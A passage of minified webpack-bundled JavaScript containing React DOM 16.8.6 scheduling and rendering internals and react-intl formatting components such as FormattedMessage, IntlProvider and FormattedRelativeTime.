if(null!==Oi)e.finishedWork=null;else{if(null===(n=e.current.alternate)&&i("281"),Ai=null,Fi){if(o=e.latestPendingTime,a=e.latestSuspendedTime,u=e.latestPingedTime,0!==o&&o<r||0!==a&&a<r||0!==u&&u<r)return no(e,r),void Su(e,n,r,e.expirationTime,-1);if(!e.didError&&t)return e.didError=!0,r=e.nextExpirationTimeToWorkOn=r,t=e.expirationTime=1073741823,void Su(e,n,r,t,-1)}t&&-1!==Ii?(no(e,r),(t=10*(1073741822-ro(e,r)))<Ii&&(Ii=t),t=10*(1073741822-Eu()),t=Ii-t,Su(e,n,r,e.expirationTime,0>t?0:t)):(e.pendingCommitExpirationTime=r,e.finishedWork=n)}}function Qi(e,t){for(var n=e.return;null!==n;){switch(n.tag){case 1:var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Wi||!Wi.has(r)))return Xa(n,e=ki(n,e=ii(t,e),1073741823)),void tu(n,1073741823);break;case 3:return Xa(n,e=_i(n,e=ii(t,e),1073741823)),void tu(n,1073741823)}n=n.return}3===e.tag&&(Xa(e,n=_i(e,n=ii(t,e),1073741823)),tu(e,1073741823))}function Ji(e,t){var n=a.unstable_getCurrentPriorityLevel(),r=void 0;if(1&t.mode)if(Ci&&!Li)r=ji;else{switch(n){case a.unstable_ImmediatePriority:r=1073741823;break;case a.unstable_UserBlockingPriority:r=1073741822-10*(1+((1073741822-e+15)/10|0));break;case a.unstable_NormalPriority:r=1073741822-25*(1+((1073741822-e+500)/25|0));break;case a.unstable_LowPriority:case a.unstable_IdlePriority:r=1;break;default:i("313")}null!==Ai&&r===ji&&--r}else r=1073741823;return n===a.unstable_UserBlockingPriority&&(0===cu||r<cu)&&(cu=r),r}function Yi(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),null!==Ai&&ji===n?Ai=null:(t=e.earliestSuspendedTime,r=e.latestSuspendedTime,0!==t&&n<=t&&n>=r&&(e.didError=!1,(0===(t=e.latestPingedTime)||t>n)&&(e.latestPingedTime=n),oo(n,e),0!==(n=e.expirationTime)&&Pu(e,n)))}function Xi(e,t){var n=e.stateNode;null!==n&&n.delete(t),null!==(e=eu(e,t=Ji(t=Eu(),e)))&&(to(e,t),0!==(t=e.expirationTime)&&Pu(e,t))}function eu(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return o}function tu(e,t){null!==(e=eu(e,t))&&(!Ci&&0!==ji&&t>ji&&Hi(),to(e,t),Ci&&!Li&&Ai===e||Pu(e,e.expirationTime),wu>bu&&(wu=0,i("185")))}function nu(e,t,n,r,o){return a.unstable_runWithPriority(a.unstable_ImmediatePriority,(function(){return e(t,n,r,o)}))}var ru=null,ou=null,au=0,iu=void 0,uu=!1,lu=null,su=0,cu=0,du=!1,fu=null,pu=!1,mu=!1,hu=null,vu=a.unstable_now(),yu=1073741822-(vu/10|0),gu=yu,bu=50,wu=0,xu=null;function _u(){yu=1073741822-((a.unstable_now()-vu)/10|0)}function ku(e,t){if(0!==au){if(t<au)return;null!==iu&&a.unstable_cancelCallback(iu)}au=t,e=a.unstable_now()-vu,iu=a.unstable_scheduleCallback(ju,{timeout:10*(1073741822-t)-e})}function Su(e,t,n,r,o){e.expirationTime=r,0!==o||Au()?0<o&&(e.timeoutHandle=xr(Tu.bind(null,e,t,n),o)):(e.pendingCommitExpirationTime=n,e.finishedWork=t)}function Tu(e,t,n){e.pendingCommitExpirationTime=n,e.finishedWork=t,_u(),gu=yu,Fu(e,n)}function Eu(){return uu||(Cu(),0!==su&&1!==su||(_u(),gu=yu)),gu}function Pu(e,t){null===e.nextScheduledRoot?(e.expirationTime=t,null===ou?(ru=ou=e,e.nextScheduledRoot=e):(ou=ou.nextScheduledRoot=e).nextScheduledRoot=ru):t>e.expirationTime&&(e.expirationTime=t),uu||(pu?mu&&(lu=e,su=1073741823,Nu(e,1073741823,!1)):1073741823===t?Iu(1073741823,!1):ku(e,t))}function Cu(){var e=0,t=null;if(null!==ou)for(var n=ou,r=ru;null!==r;){var o=r.expirationTime;if(0===o){if((null===n||null===ou)&&i("244"),r===r.nextScheduledRoot){ru=ou=r.nextScheduledRoot=null;break}if(r===ru)ru=o=r.nextScheduledRoot,ou.nextScheduledRoot=o,r.nextScheduledRoot=null;else{if(r===ou){(ou=n).nextScheduledRoot=ru,r.nextScheduledRoot=null;break}n.nextScheduledRoot=r.nextScheduledRoot,r.nextScheduledRoot=null}r=n.nextScheduledRoot}else{if(o>e&&(e=o,t=r),r===ou)break;if(1073741823===e)break;n=r,r=r.nextScheduledRoot}}lu=t,su=e}var Ou=!1;function Au(){return!!Ou||!!a.unstable_shouldYield()&&(Ou=!0)}function ju(){try{if(!Au()&&null!==ru){_u();var e=ru;do{var t=e.expirationTime;0!==t&&yu<=t&&(e.nextExpirationTimeToWorkOn=yu),e=e.nextScheduledRoot}while(e!==ru)}Iu(0,!0)}finally{Ou=!1}}function Iu(e,t){if(Cu(),t)for(_u(),gu=yu;null!==lu&&0!==su&&e<=su&&!(Ou&&yu>su);)Nu(lu,su,yu>su),Cu(),_u(),gu=yu;else for(;null!==lu&&0!==su&&e<=su;)Nu(lu,su,!1),Cu();if(t&&(au=0,iu=null),0!==su&&ku(lu,su),wu=0,xu=null,null!==hu)for(e=hu,hu=null,t=0;t<e.length;t++){var n=e[t];try{n._onComplete()}catch(e){du||(du=!0,fu=e)}}if(du)throw e=fu,fu=null,du=!1,e}function Fu(e,t){uu&&i("253"),lu=e,su=t,Nu(e,t,!1),Iu(1073741823,!1)}function Nu(e,t,n){if(uu&&i("245"),uu=!0,n){var r=e.finishedWork;null!==r?Lu(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,_r(r)),Zi(e,n),null!==(r=e.finishedWork)&&(Au()?e.finishedWork=r:Lu(e,r,t)))}else null!==(r=e.finishedWork)?Lu(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,_r(r)),Zi(e,n),null!==(r=e.finishedWork)&&Lu(e,r,t));uu=!1}function Lu(e,t,n){var r=e.firstBatch;if(null!==r&&r._expirationTime>=n&&(null===hu?hu=[r]:hu.push(r),r._defer))return e.finishedWork=t,void(e.expirationTime=0);e.finishedWork=null,e===xu?wu++:(xu=e,wu=0),a.unstable_runWithPriority(a.unstable_ImmediatePriority,(function(){Vi(e,t)}))}function Mu(e){null===lu&&i("246"),lu.expirationTime=0,du||(du=!0,fu=e)}function Du(e,t){var n=pu;pu=!0;try{return e(t)}finally{(pu=n)||uu||Iu(1073741823,!1)}}function Ru(e,t){if(pu&&!mu){mu=!0;try{return e(t)}finally{mu=!1}}return e(t)}function Wu(e,t,n){pu||uu||0===cu||(Iu(cu,!1),cu=0);var r=pu;pu=!0;try{return a.unstable_runWithPriority(a.unstable_UserBlockingPriority,(function(){return e(t,n)}))}finally{(pu=r)||uu||Iu(1073741823,!1)}}function Hu(e,t,n,r,o){var a=t.current;e:if(n){t:{2===nn(n=n._reactInternalFiber)&&1===n.tag||i("170");var u=n;do{switch(u.tag){case 3:u=u.stateNode.context;break t;case 1:if(Mr(u.type)){u=u.stateNode.__reactInternalMemoizedMergedChildContext;break t}}u=u.return}while(null!==u);i("171"),u=void 0}if(1===n.tag){var l=n.type;if(Mr(l)){n=Hr(n,l,u);break e}}n=u}else n=jr;return null===t.context?t.context=n:t.pendingContext=n,t=o,(o=Ja(r)).payload={element:e},null!==(t=void 0===t?null:t)&&(o.callback=t),$i(),Xa(a,o),tu(a,r),r}function zu(e,t,n,r){var o=t.current;return Hu(e,t,n,o=Ji(Eu(),o),r)}function Uu(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function Bu(e){var t=1073741822-25*(1+((1073741822-Eu()+500)/25|0));t>=Pi&&(t=Pi-1),this._expirationTime=Pi=t,this._root=e,this._callbacks=this._next=null,this._hasChildren=this._didComplete=!1,this._children=null,this._defer=!0}function qu(){this._callbacks=null,this._didCommit=!1,this._onCommit=this._onCommit.bind(this)}function $u(e,t,n){e={current:t=Gr(3,null,null,t?3:0),containerInfo:e,pendingChildren:null,pingCache:null,earliestPendingTime:0,latestPendingTime:0,earliestSuspendedTime:0,latestSuspendedTime:0,latestPingedTime:0,didError:!1,pendingCommitExpirationTime:0,finishedWork:null,timeoutHandle:-1,context:null,pendingContext:null,hydrate:n,nextExpirationTimeToWorkOn:0,expirationTime:0,firstBatch:null,nextScheduledRoot:null},this._internalRoot=t.stateNode=e}function Vu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Gu(e,t,n,r,o){var a=n._reactRootContainer;if(a){if("function"==typeof o){var i=o;o=function(){var e=Uu(a._internalRoot);i.call(e)}}null!=e?a.legacy_renderSubtreeIntoContainer(e,t,o):a.render(t,o)}else{if(a=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new $u(e,!1,t)}(n,r),"function"==typeof o){var u=o;o=function(){var e=Uu(a._internalRoot);u.call(e)}}Ru((function(){null!=e?a.legacy_renderSubtreeIntoContainer(e,t,o):a.render(t,o)}))}return Uu(a._internalRoot)}function Ku(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;return Vu(t)||i("200"),function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Ze,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)}Pe=function(e,t,n){switch(t){case"input":if(kt(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=W(r);o||i("90"),qe(r),kt(r,o)}}}break;case"textarea":Xn(e,n);break;case"select":null!=(t=n.value)&&Qn(e,!!n.multiple,t,!1)}},Bu.prototype.render=function(e){this._defer||i("250"),this._hasChildren=!0,this._children=e;var t=this._root._internalRoot,n=this._expirationTime,r=new qu;return Hu(e,t,null,n,r._onCommit),r},Bu.prototype.then=function(e){if(this._didComplete)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Bu.prototype.commit=function(){var e=this._root._internalRoot,t=e.firstBatch;if(this._defer&&null!==t||i("251"),this._hasChildren){var n=this._expirationTime;if(t!==this){this._hasChildren&&(n=this._expirationTime=t._expirationTime,this.render(this._children));for(var r=null,o=t;o!==this;)r=o,o=o._next;null===r&&i("251"),r._next=o._next,this._next=t,e.firstBatch=this}this._defer=!1,Fu(e,n),t=this._next,this._next=null,null!==(t=e.firstBatch=t)&&t._hasChildren&&t.render(t._children)}else this._next=null,this._defer=!1},Bu.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++)(0,e[t])()}},qu.prototype.then=function(e){if(this._didCommit)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},qu.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++){var n=e[t];"function"!=typeof n&&i("191",n),n()}}},$u.prototype.render=function(e,t){var n=this._internalRoot,r=new qu;return null!==(t=void 0===t?null:t)&&r.then(t),zu(e,n,null,r._onCommit),r},$u.prototype.unmount=function(e){var t=this._internalRoot,n=new qu;return null!==(e=void 0===e?null:e)&&n.then(e),zu(null,t,null,n._onCommit),n},$u.prototype.legacy_renderSubtreeIntoContainer=function(e,t,n){var r=this._internalRoot,o=new qu;return null!==(n=void 0===n?null:n)&&o.then(n),zu(t,r,e,o._onCommit),o},$u.prototype.createBatch=function(){var e=new Bu(this),t=e._expirationTime,n=this._internalRoot,r=n.firstBatch;if(null===r)n.firstBatch=e,e._next=null;else{for(n=null;null!==r&&r._expirationTime>=t;)n=r,r=r._next;e._next=r,null!==n&&(n._next=e)}return e},Fe=Du,Ne=Wu,Le=function(){uu||0===cu||(Iu(cu,!1),cu=0)};var Zu={createPortal:Ku,findDOMNode:function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;return void 0===t&&("function"==typeof e.render?i("188"):i("268",Object.keys(e))),null===(e=on(t))?null:e.stateNode},hydrate:function(e,t,n){return Vu(t)||i("200"),Gu(null,e,t,!0,n)},render:function(e,t,n){return Vu(t)||i("200"),Gu(null,e,t,!1,n)},unstable_renderSubtreeIntoContainer:function(e,t,n,r){return Vu(n)||i("200"),(null==e||void 0===e._reactInternalFiber)&&i("38"),Gu(e,t,n,!1,r)},unmountComponentAtNode:function(e){return Vu(e)||i("40"),!!e._reactRootContainer&&(Ru((function(){Gu(null,null,e,!1,(function(){e._reactRootContainer=null}))})),!0)},unstable_createPortal:function(){return Ku.apply(void 0,arguments)},unstable_batchedUpdates:Du,unstable_interactiveUpdates:Wu,flushSync:function(e,t){uu&&i("187");var n=pu;pu=!0;try{return nu(e,t)}finally{pu=n,Iu(1073741823,!1)}},unstable_createRoot:function(e,t){return Vu(e)||i("299","unstable_createRoot"),new $u(e,!0,null!=t&&!0===t.hydrate)},unstable_flushControlled:function(e){var t=pu;pu=!0;try{nu(e)}finally{(pu=t)||uu||Iu(1073741823,!1)}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[D,R,W,A.injectEventPluginsByName,b,$,function(e){P(e,q)},je,Ie,On,I]}};!function(e){var t=e.findFiberByHostInstance;!function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);Br=$r((function(e){return t.onCommitFiberRoot(n,e)})),qr=$r((function(e){return t.onCommitFiberUnmount(n,e)}))}catch(e){}}(o({},e,{overrideProps:null,currentDispatcherRef:$e.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=on(e))?null:e.stateNode},findFiberByHostInstance:function(e){return t?t(e):null}}))}({findFiberByHostInstance:M,bundleType:0,version:"16.8.6",rendererPackageName:"react-dom"});var Qu={default:Zu},Ju=Qu&&Zu||Qu;e.exports=Ju.default||Ju},78325:(e,t,n)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(76067)},7759:function(e,t,n){"use strict";var r=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0});var o,a,i=n(63696),u=n(77976),l=n(78030);!function(e){e.formatDate="FormattedDate",e.formatTime="FormattedTime",e.formatNumber="FormattedNumber",e.formatList="FormattedList"}(o||(o={})),function(e){e.formatDate="FormattedDateParts",e.formatTime="FormattedTimeParts",e.formatNumber="FormattedNumberParts",e.formatList="FormattedListParts"}(a||(a={})),t.FormattedNumberParts=function(e){return i.createElement(l.Context.Consumer,null,(function(t){u.invariantIntlContext(t);var n=e.value,o=e.children,a=r(e,["value","children"]);return o(t.formatNumberToParts(n,a))}))},t.FormattedNumberParts.displayName="FormattedNumberParts",t.createFormattedDateTimePartsComponent=function(e){var t=function(t){return i.createElement(l.Context.Consumer,null,(function(n){u.invariantIntlContext(n);var o=t.value,a=t.children,i=r(t,["value","children"]),l="string"==typeof o?new Date(o||0):o;return a("formatDate"===e?n.formatDateToParts(l,i):n.formatTimeToParts(l,i))}))};return t.displayName=a[e],t},t.createFormattedComponent=function(e){var t=function(t){return i.createElement(l.Context.Consumer,null,(function(n){u.invariantIntlContext(n);var o=t.value,a=t.children,l=r(t,["value","children"]),s=n[e](o,l);if("function"==typeof a)return a(s);var c=n.textComponent||i.Fragment;return i.createElement(c,null,s)}))};return t.displayName=o[e],t}},11539:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(64881),l=n(78030),s=n(77976),c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.render=function(){var e=this;return i.createElement(l.Context.Consumer,null,(function(t){e.props.defaultMessage||s.invariantIntlContext(t);var n=t.formatHTMLMessage,r=t.textComponent,o=e.props,a=o.id,u=o.description,l=o.defaultMessage,c=o.values,d=o.children,f=e.props.tagName;f||(f=r||"span");var p=n({id:a,description:u,defaultMessage:l},c);if("function"==typeof d)return d(p);var m={__html:p};return i.createElement(f,{dangerouslySetInnerHTML:m})}))},t.displayName="FormattedHTMLMessage",t.defaultProps=a({},u.default.defaultProps,{tagName:"span"}),t}(u.default);t.default=c},78030:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(63696),a=n(58486),i=a.default||a,u=n(77976),l=o.createContext(null),s=l.Consumer,c=l.Provider;t.Provider=c,t.Context=l,t.default=function(e,t){var n,a=t||{},l=a.intlPropName,c=void 0===l?"intl":l,d=a.forwardRef,f=void 0!==d&&d,p=a.enforceContext,m=void 0===p||p,h=function(t){return o.createElement(s,null,(function(n){var a;return m&&u.invariantIntlContext(n),o.createElement(e,r({},t,((a={})[c]=n,a),{ref:f?t.forwardedRef:null}))}))};return h.displayName="injectIntl("+((n=e).displayName||n.name||"Component")+")",h.WrappedComponent=e,i(f?o.forwardRef((function(e,t){return o.createElement(h,r({},e,{forwardedRef:t}))})):h,e)}},64881:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)},i=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0});var u=n(63696),l=n(78030),s=n(37562),c=n(77976),d=n(40797),f=d.default||d,p=function(e,t){return s.formatMessage(a({},c.DEFAULT_INTL_CONFIG,{locale:"en"}),c.createFormatters(),e,t)},m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.shouldComponentUpdate=function(e){var t=this.props,n=t.values,r=i(t,["values"]),o=e.values,a=i(e,["values"]);return!f(o,n)||!f(r,a)},t.prototype.render=function(){var e=this;return u.createElement(l.Context.Consumer,null,(function(t){e.props.defaultMessage||c.invariantIntlContext(t);var n=t||{},r=n.formatMessage,o=void 0===r?p:r,a=n.textComponent,i=void 0===a?u.Fragment:a,l=e.props,s=l.id,d=l.description,f=l.defaultMessage,m=l.values,h=l.children,v=l.tagName,y=void 0===v?i:v,g=o({id:s,description:d,defaultMessage:f},m);return Array.isArray(g)||(g=[g]),"function"==typeof h?h.apply(void 0,g):y?u.createElement.apply(u,[y,null].concat(g)):g}))},t.displayName="FormattedMessage",t.defaultProps={values:{}},t}(u.Component);t.default=m},16774:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(78030),a=function(e){var t=e.value,n=e.other,o=e.children,a=e.intl,i=a.formatPlural,u=a.textComponent,l=e[i(t,e)]||n;return"function"==typeof o?o(l):u?r.createElement(u,null,l):l};a.defaultProps={type:"cardinal"},a.displayName="FormattedPlural",t.default=o.default(a)},57881:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(78030),l=n(77976),s=n(99411),c=n(99292),d=n(38824),f=n(82684),p=n(18235),m=n(37562),h=n(40797),v=n(74729),y=h.default||h;function g(e){return{locale:e.locale,timeZone:e.timeZone,formats:e.formats,textComponent:e.textComponent,messages:e.messages,defaultLocale:e.defaultLocale,defaultFormats:e.defaultFormats,onError:e.onError}}function b(e,t){var n=l.createFormatters(t),r=a({},l.DEFAULT_INTL_CONFIG,e);if(!r.locale||!s.default(r.locale)){var o=r.locale,i=r.defaultLocale,u=r.onError;"function"==typeof u&&u(l.createError('Missing locale data for locale: "'+o+'". Using default locale: "'+i+'" as fallback.')),r.locale=r.defaultLocale||"en"}return a({},r,{formatters:n,formatNumber:c.formatNumber.bind(null,r,n.getNumberFormat),formatNumberToParts:c.formatNumberToParts.bind(null,r,n.getNumberFormat),formatRelativeTime:d.formatRelativeTime.bind(null,r,n.getRelativeTimeFormat),formatDate:f.formatDate.bind(null,r,n.getDateTimeFormat),formatDateToParts:f.formatDateToParts.bind(null,r,n.getDateTimeFormat),formatTime:f.formatTime.bind(null,r,n.getDateTimeFormat),formatTimeToParts:f.formatTimeToParts.bind(null,r,n.getDateTimeFormat),formatPlural:p.formatPlural.bind(null,r,n.getPluralRules),formatMessage:m.formatMessage.bind(null,r,n),formatHTMLMessage:m.formatHTMLMessage.bind(null,r,n),formatList:v.formatList.bind(null,r,n.getListFormat)})}t.createIntl=b;var w=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.cache=l.createIntlCache(),t.state={cache:t.cache,intl:b(g(t.props),t.cache),prevConfig:g(t.props)},t}return o(t,e),t.getDerivedStateFromProps=function(e,t){var n=t.prevConfig,r=t.cache,o=g(e);return y(n,o)?null:{intl:b(o,r),prevConfig:o}},t.prototype.render=function(){return l.invariantIntlContext(this.state.intl),i.createElement(u.Provider,{value:this.state.intl},this.props.children)},t.displayName="IntlProvider",t.defaultProps=l.DEFAULT_INTL_CONFIG,t}(i.PureComponent);t.default=w},12036:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(78030),l=n(77976),s=n(32091),c=s.default||s,d=3600;function f(e){var t=Math.abs(e);return t<60?"second":t<d?"minute":t<86400?"hour":"day"}function p(e){switch(e){case"second":return 1;case"minute":return 60;case"hour":return d;default:return 86400}}function m(e,t){if(!e)return 0;switch(t){case"second":return e;case"minute":return 60*e;default:return e*d}}var h=["second","minute","hour"];function v(e){return void 0===e&&(e="second"),h.includes(e)}var y=function(e){function t(t){var n,r,o=e.call(this,t)||this;return o._updateTimer=null,o.state={prevUnit:o.props.unit,prevValue:o.props.value,currentValueInSeconds:v(o.props.unit)?m(o.props.value,o.props.unit):0},n=t.updateIntervalInSeconds,r=t.unit,c(!n||n&&v(r),"Cannot schedule update with unit longer than hour"),o}return o(t,e),t.prototype.scheduleNextUpdate=function(e,t){var n=this,r=e.updateIntervalInSeconds,o=e.unit,a=t.currentValueInSeconds;if(clearTimeout(this._updateTimer),this._updateTimer=null,r&&v(o)){var i=a-r,u=f(i);if("day"!==u){var l=p(u),s=i-i%l,c=s>=a?s-l:s,d=Math.abs(c-a);this._updateTimer=setTimeout((function(){return n.setState({currentValueInSeconds:c})}),1e3*d)}}},t.prototype.componentDidMount=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentDidUpdate=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentWillUnmount=function(){clearTimeout(this._updateTimer),this._updateTimer=null},t.getDerivedStateFromProps=function(e,t){return e.unit!==t.prevUnit||e.value!==t.prevValue?{prevValue:e.value,prevUnit:e.unit,currentValueInSeconds:v(e.unit)?m(e.value,e.unit):0}:null},t.prototype.render=function(){var e=this;return i.createElement(u.Context.Consumer,null,(function(t){l.invariantIntlContext(t);var n=t.formatRelativeTime,r=t.textComponent,o=e.props,u=o.children,s=o.value,c=o.unit,d=o.updateIntervalInSeconds,m=e.state.currentValueInSeconds,h=s||0,y=c;if(v(c)&&"number"==typeof m&&d){var g=p(y=f(m));h=Math.round(m/g)}var b=n(h,y,a({},e.props));return"function"==typeof u?u(b):r?i.createElement(r,null,b):b}))},t.displayName="FormattedRelativeTime",t.defaultProps={value:0,unit:"second"},t}(i.PureComponent);t.FormattedRelativeTime=y,t.default=y},48874:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(78030),a=n(77976);t.default=function(){var e=r.useContext(o.Context);return a.invariantIntlContext(e),e}},82684:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(77976),a=["localeMatcher","formatMatcher","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"];function i(e,t,n,i){var u=e.locale,l=e.formats,s=e.onError,c=e.timeZone;void 0===i&&(i={});var d=i.format,f=r({},c&&{timeZone:c},d&&o.getNamedFormat(l,t,d,s)),p=o.filterProps(i,a,f);return"time"!==t||p.hour||p.minute||p.second||(p=r({},p,{hour:"numeric",minute:"numeric"})),n(u,p)}t.getFormatter=i,t.formatDate=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"date",t,r).format(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return String(a)},t.formatTime=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"time",t,r).format(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return String(a)},t.formatDateToParts=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"date",t,r).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return[]},t.formatTimeToParts=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"time",t,r).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return[]}},74729:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","type","style"],a=Date.now();t.formatList=function(e,t,n,i){var u=e.locale,l=e.onError;void 0===i&&(i={}),Intl.ListFormat||l(r.createError('Intl.ListFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-listformat"\n'));var s=r.filterProps(i,o);try{var c={},d=n.map((function(e,t){if("object"==typeof e){var n=function(e){return a+"_"+e+"_"+a}(t);return c[n]=e,n}return String(e)}));return Object.keys(c).length?t(u,s).formatToParts(d).reduce((function(e,t){var n=t.value;return c[n]?e.push(c[n]):"string"==typeof e[e.length-1]?e[e.length-1]+=n:e.push(n),e}),[]):t(u,s).format(d)}catch(e){l(r.createError("Error formatting list.",e))}return n}},37562:function(e,t,n){"use strict";var 